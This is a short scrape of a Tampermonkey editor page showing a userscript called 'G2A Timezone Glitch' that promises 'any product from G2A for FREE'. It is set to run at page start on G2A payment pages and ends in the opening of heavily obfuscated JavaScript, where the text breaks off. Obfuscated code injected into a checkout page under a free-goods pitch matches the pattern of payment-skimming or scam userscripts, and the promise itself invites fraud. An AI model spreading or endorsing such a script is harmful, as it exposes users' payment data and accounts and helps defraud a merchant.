 Tampermonkey® by Jan Biniok
v4.19.0
Edit - G2
G2A Timezone Glitch
by Email: TimothyAlexander1029@dnmx.org
Editor Settings
File Edit Selection Find GoTo Developer
Save Ctrl-S
G2A Timezone Glitch
Save to disk
https://g2a.com/
4.9 Auto Update
Editor reset
Email: TimothyAlexander1029@dnmx.org
Check for updates
Get any product from G2A for FREE.
Remove
https://www.google.com/s2/favicons?sz=64&domain=g2a.com
http*://www.g2a.com/payment*
Close Ctrl-Q
document-start
11
12 const _0x239071=_0x1648;(function(_0x23db35,_0x2b7a6a){const _0x5dca81=_